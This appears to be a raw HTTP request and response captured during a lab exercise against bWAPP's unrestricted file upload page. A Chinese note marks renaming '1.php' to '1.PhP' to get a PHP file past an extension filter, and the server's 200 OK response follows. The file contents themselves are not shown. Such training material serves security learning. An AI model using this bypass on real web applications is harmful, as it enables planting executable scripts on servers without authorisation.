 POST /bWAPP/unrestricted_file_upload.php HTTP/1.1
Host: 192.168.17.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
修改1.php为1.PhP
Referer: http://192.168.17.128/bWAPP/unrestricted_file_upload.php
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 378
Cookie: PHPSESSID=f403879a5a0eba058ec91ebb2fbe1834; security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="file"; filename="1.PhP"
Content-Type: text/plain
-----------------------------41184676334
Content-Disposition: form-data; name="MAX_FILE_SIZE"
HTTP/1.1 200 OK
Date: Tue, 07 Aug 2018 01:58:41 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with Suhosin-Patch
mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 13444
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<!--<link rel="stylesheet" type="text/css"
href="https://fonts.googleapis.com/css?family=Architects+Daughter">-->
<link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css" media="screen" />